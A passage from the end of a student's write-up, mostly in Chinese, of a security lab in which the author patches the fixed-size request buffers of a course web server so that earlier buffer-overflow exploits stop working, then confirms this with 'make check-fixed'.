-fno-stack-protector, baggy bounds checking, etc. Make sure that your code actually stops your exploits from working. Use make check-fixed to run your exploits against your modified source code (as opposed to the staff reference binaries frombin.tar.gz). These checks should report FAIL (i.e., exploit no longer works). If they report PASS, this means the exploit still works, and you did not correctly fix the vulnerability. Note that your submission should not make changes to theMakefileand other grading scripts. We will use our unmodified version during grading. You should also make sure your code still passes all tests using make check, which uses the unmodified lab binaries.
主要是修这两个地方:
const char *http_request_headers(int fd)
{
    //...
    char value[8192];
    char envvar[8192];
static void process_client(int fd)
{
    //...
    char reqpath[8192];
使用如下命令进行检查,攻击全部失败代表成功:
$ make check-fixed
成功通过√

至此, Lab1 全部完成